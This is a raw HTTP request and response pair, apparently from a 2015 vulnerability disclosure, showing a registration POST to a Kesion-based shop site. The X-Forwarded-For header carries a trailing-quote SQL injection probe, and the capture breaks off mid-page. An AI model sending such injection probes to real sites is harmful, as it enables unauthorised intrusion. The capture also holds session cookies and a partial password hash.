 POST /regok.aspx HTTP/1.1
Host: imall.kesion.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://imall.kesion.com/reg.aspx
Cookie: ASP.NET_SessionId=k2fpfi451vmqdfjqk5yljs55;
myShop=userName=1siwkutfo7r0;
User=UserName=&PassWord=&RndPassWord=; CheckCode=Z84JD;
myViewRecord=userName=fse4h565tp1u; spaceuserid=283;
spaceusername=darker
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 155
groupid=1&UserName=wooyuntest&PassWord=123456&RePassWord=123456&
Question=&Answer=&Email=&Mobile=13512341236&MobileCode=&Verifyco
de=&viewlicense=1&x=72&y=15
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 941
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 2.0.50727
Set-Cookie:
User=userid=287&username=wooyuntest&password=49ba59abbe56e
ndPassword=XYPG9IN80DCQMOBJK80C; domain=kesion.com; path=/
X-Powered-By: ASP.NET
Date: Wed, 11 Mar 2015 15:29:08 GMT
<!DOCTYPE html>
<html>
<head>
<script src="/ks_Inc/jQuery.js"></script>
<script src="/ks_Inc/Kesion.Common.js"></script>
<script src="/ks_inc/lhgdialog.js"></script>
</head>
<body>
<script>
top.document.getElementById("myform").reset();
$.dialog({
title:"注册结果",
content: "<table border='0' align='center'
width='100%' cellspacing='1' cellpadding='3'><tr
class='tdbg'><td></td></tr><tr class='tdbg'><td><im
src='/user/images/regok.jpg'
align='left'><br/><br/>恭喜,您已成功注册为本站会员!<di